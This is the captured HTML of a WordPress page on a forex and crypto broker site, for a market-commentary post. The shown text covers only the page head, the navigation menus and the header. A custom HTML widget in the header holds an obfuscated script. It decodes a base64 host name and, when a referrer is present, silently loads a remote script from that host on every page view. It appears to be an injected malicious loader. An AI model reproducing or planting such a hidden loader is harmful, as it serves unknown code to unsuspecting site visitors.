

--- FILE ---
content_type: text/html
request_url: https://xmetamarkets.com/2022/08/17/reversal-lower-before-interest-rate-hike-fulfilled/
body_size: 12310
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Reversal Lower Before Interest Rate Hike Fulfilled &ndash; xMetaMarkets.com</title>
<meta name="robots" content="max-image-preview:large">
<link rel="dns-prefetch" href="https://fonts.googleapis.com">
<link rel="alternate" type="application/rss+xml" title="xMetaMarkets.com &raquo; Feed" href="/feed/">
<link rel="alternate" type="application/rss+xml" title="xMetaMarkets.com &raquo; Comments Feed" href="/comments/feed/">
<link rel="alternate" type="application/rss+xml" title="xMetaMarkets.com &raquo; Reversal Lower Before Interest Rate Hike Fulfilled Comments Feed" href="/2022/08/17/reversal-lower-before-interest-rate-hike-fulfilled/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel="stylesheet" id="bdt-uikit-css" href="/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.10.1" media="all">
<link rel="stylesheet" id="ep-helper-css" href="/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.0.0" media="all">
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1" media="all">
<style id="classic-theme-styles-inline-css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="cookie-law-info-css" href="/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2" media="all">
<link rel="stylesheet" id="cookie-law-info-gdpr-css" href="/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2" media="all">
<link rel="stylesheet" id="uicore_global-css" href="/wp-content/uploads/uicore-global.css?ver=6567" media="all">
<link rel="stylesheet" id="uicore_blog_fonts-css" href="https://fonts.googleapis.com/css?family=Krub%3Anormal%7CKrub%3Anormal%7CKrub%3Anormal%7CKrub%3Anormal%7CKrub%3Anormal%7CKrub%3Anormal%7CKrub%3Anormal%7C&amp;ver=6.6.1" media="all">
<link rel="stylesheet" id="uicore-blog-st-css" href="/wp-content/uploads/uicore-blog.css?ver=6567" media="all">
<link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Krub%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=auto&amp;ver=6.6.1" media="all">
<script data-cfasync="false" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#cbc3dd","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
</script>
<script src="/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/2941"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.6.1">
<link rel="canonical" href="/2022/08/17/reversal-lower-before-interest-rate-hike-fulfilled/">
<link rel="shortlink" href="/?p=2941">
<meta name="theme-color" content="#0C406E">
        <link rel="shortcut icon" href="/wp-content/uploads/2022/07/Logo-menu.png">
		<link rel="icon" href="/wp-content/uploads/2022/07/Logo-menu.png">
		<link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/2022/07/Logo-menu.png">
		<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/2022/07/Logo-menu.png">
		<link rel="apple-touch-icon" sizes="76x76" href="/wp-content/uploads/2022/07/Logo-menu.png">
        <link rel="apple-touch-icon" href="/wp-content/uploads/2022/07/Logo-menu.png">
        <link rel="icon" href="/wp-content/uploads/2022/07/cropped-Logo-menu-32x32.png" sizes="32x32">
<link rel="icon" href="/wp-content/uploads/2022/07/cropped-Logo-menu-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="/wp-content/uploads/2022/07/cropped-Logo-menu-180x180.png">
<meta name="msapplication-TileImage" content="/wp-content/uploads/2022/07/cropped-Logo-menu-270x270.png">

</head>

<body class="post-template-default single single-post postid-2941 single-format-standard wp-embed-responsive  uicore-sticky-tb uicore-menu-focus uicore-blog uicore-narow elementor-default elementor-kit-5">
		<div class="uicore-mobile-menu-overflow">        <div class="uicore-navigation-wrapper uicore-navbar elementor-section elementor-section-boxed uicore-mobile-menu-wrapper
                ">
			<nav class="uicore elementor-container">
				<div class="uicore-branding uicore-mobile">
                					<a href="/" rel="home">
						<img class="uicore uicore-logo" src="/wp-content/uploads/2022/07/xmeta-logo-3.png" alt="xMetaMarkets.com">
					</a>
                				</div>


                <div class="uicore-branding uicore-desktop">
                				</div>


				<button type="button" class="uicore-toggle uicore-ham">
					<span class="bars">
						<span class="bar"></span>
						<span class="bar"></span>
						<span class="bar"></span>
					</span>
				</button>
			</nav>
			<div class="uicore-navigation-content">
				<div class="uicore-menu-container uicore-nav"><ul class="uicore-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-164"><a href="#"><span class="ui-menu-item-wrapper">Products</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="/forex/"><span class="ui-menu-item-wrapper">Forex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="/commodities/"><span class="ui-menu-item-wrapper">Commodities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="/stocks/"><span class="ui-menu-item-wrapper">Stocks</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="/cryptocurrency/"><span class="ui-menu-item-wrapper">Cryptocurrency</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="/trading-platforms/"><span class="ui-menu-item-wrapper">Trading Platform</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="#"><span class="ui-menu-item-wrapper">Education</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="/forex-basics/"><span class="ui-menu-item-wrapper">Forex Basics</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="/what-is-technical-analysis/"><span class="ui-menu-item-wrapper">What is Technical Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="/technical-analysis/"><span class="ui-menu-item-wrapper">Technical Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="/fundamental-analysis/"><span class="ui-menu-item-wrapper">Fundamental Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="/market-hours/"><span class="ui-menu-item-wrapper">Market Hours</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="/forex-training/"><span class="ui-menu-item-wrapper">Forex Training</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2810"><a href="#"><span class="ui-menu-item-wrapper">About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2829"><a href="/about/"><span class="ui-menu-item-wrapper">About</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3163"><a href="/contact-us/"><span class="ui-menu-item-wrapper">Contact Us</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra">            <div class="uicore-custom-area ">
                <div class="uicore-hca">
<p><a href="https://clients.xmetamarkets.com">Login</a></p>
</div><div class="uicore-hca">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</div><div class="widget_text uicore-hca"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>            </div>
                    <div class="uicore-cta-wrapper">
				<a href="https://clients.xmetamarkets.com/register" target="_self" class="uicore-btn ">
						Create Account				</a>
            </div>
        </div>			</div>
		</div>
		<!-- 1.1 uicore_before_body_content -->	<div class="uicore-body-content">
		<!-- 1.2 uicore_before_page_content -->		<div id="uicore-page">
		        <div class="uicore uicore-top-bar elementor-section elementor-section-boxed ">
            <div class="uicore elementor-container">

                <div class="ui-tb-col-1 uicore-animate">
                <p><br data-mce-bogus="1"></p>                </div>

                                    <div class="ui-tb-col-2 uicore-animate">
                    <p><a href="https://web.xmetamarkets.com" target="_blank" rel="noopener" data-mce-href="https://web.xmetamarkets.com">Web Trader</a> &nbsp; | &nbsp; <a href="https://mobile.xmetamarkets.com" target="_blank" rel="noopener" data-mce-href="https://mobile.xmetamarkets.com">Mobile Trader</a>&nbsp; | &nbsp; <a href="https://clients.xmetamarkets.com/register" target="_blank" rel="noopener" data-mce-href="https://clients.xmetamarkets.com/register">Create Account</a>&nbsp; | &nbsp; <a href="https://clients.hansonmarkets.com" target="_blank" rel="noopener" data-mce-href="https://clients.hansonmarkets.com">Client Portal (Old)</a></p>
                    </div>
                            </div>
                    </div>
        <div class="uicore-progress-bar"></div>
        <div id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite" class="uicore uicore-navbar elementor-section elementor-section-boxed uicore-h-classic uicore-sticky ui-smart-sticky uicore-transparent "><div class="uicore-header-wrapper">
            <nav class="uicore elementor-container">
            		 <div class="uicore-branding">
                
			<a href="/" rel="home">
                <img class="uicore uicore-logo uicore-main" src="/wp-content/uploads/2022/07/xmeta-logo-3.png" alt="xMetaMarkets.com">
				<img class="uicore uicore-logo uicore-second" src="/wp-content/uploads/2022/07/xmeta-logo-3.png" alt="xMetaMarkets.com">
				<img class="uicore uicore-logo uicore-mobile-main" src="/wp-content/uploads/2022/07/xmeta-logo-3.png" alt="xMetaMarkets.com">
				<img class="uicore uicore-logo uicore-mobile-second" src="/wp-content/uploads/2022/07/Logo-menu.png" alt="xMetaMarkets.com">
			</a>

		        </div>
		        <div class="uicore-nav-menu">
            <div class="uicore-menu-container uicore-nav"><ul class="uicore-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-164"><a href="#"><span class="ui-menu-item-wrapper">Products</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="/forex/"><span class="ui-menu-item-wrapper">Forex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="/commodities/"><span class="ui-menu-item-wrapper">Commodities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="/stocks/"><span class="ui-menu-item-wrapper">Stocks</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="/cryptocurrency/"><span class="ui-menu-item-wrapper">Cryptocurrency</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="/trading-platforms/"><span class="ui-menu-item-wrapper">Trading Platform</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="#"><span class="ui-menu-item-wrapper">Education</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="/forex-basics/"><span class="ui-menu-item-wrapper">Forex Basics</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="/what-is-technical-analysis/"><span class="ui-menu-item-wrapper">What is Technical Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="/technical-analysis/"><span class="ui-menu-item-wrapper">Technical Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="/fundamental-analysis/"><span class="ui-menu-item-wrapper">Fundamental Analysis</span></a></li>
